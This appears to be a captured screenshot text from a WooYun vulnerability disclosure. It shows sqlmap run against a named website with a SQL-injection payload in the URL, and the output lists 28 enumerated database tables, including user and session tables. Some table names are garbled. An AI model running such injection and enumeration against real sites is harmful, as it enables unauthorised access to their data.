 标记 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.yileyoo.com/news_detail%22%20AND%203*2...
[19:09:33] [INFO] resumed: st_user
Database: com_stnts_www
[28 tables]
+--------------------------------+
| st_access |
| st_be_sessions |
| st_content |
| st_eleoent |
| st_ey_clmck_statistics |
| st_ey_download |
| st_ey_event |
| st_ey_hr |
| st_ey_hr_category |
| st_ey_hr_ey_hr_category_mm |
| st_ey_news |
| st_ey_news_category |
| st_ey_news_ey_news_category_mm |
| st_ey_sl |
| st_ey_slide_show |
| st_ey_suggestion |
| st_ey_suggestion_client |
| st_ey_suggestion_poll |
| st_ey_suggestion_router |
| st_ey_suggestion_server |
| st_ey_suggestion_server_model |
| st_ey_suggestion_switcher |
| st_node |
| st_page |
| st_role |
| st_site |
| st_template |
| st_user |
+--------------------------------+
[19:09:33] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\www.yileyoo
.com'
[*] shutting down at 19:09:33
www.wooyun.org